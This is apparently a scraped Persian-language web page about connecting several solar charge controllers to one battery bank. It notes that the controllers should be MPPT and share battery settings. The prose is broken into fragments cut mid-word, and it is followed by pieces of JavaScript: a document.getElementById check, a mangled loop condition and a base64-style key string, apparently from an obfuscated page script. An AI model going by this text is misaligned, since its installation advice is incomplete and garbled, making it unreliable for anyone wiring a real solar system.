
می توانید از چند شارژ کنترلر با یک بانک باتری استفاده کنید.
رای اتصال سیستم شما باشد، زیرا آرایه‌ پنل ها نقاط حداکثر توان متفاوتی دارند.
این سیستم ها اقدام می نمایند. احتمال اینکه سیستم
رت می توان تعداد شارژ کنترلرها را افزایش داد.
کنترل خورشیدی از همان نوع موجود در سیستم می باشد. بنابراین
ای شارژ شما باید MPPT باشند. علاوه بر این، باید مطمئن شوید که همه کنترلرهای شما ورودی تنظیمات باتری
function(){try{if(document.getElementById&&document.
i=0;i120)return;if((documen
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv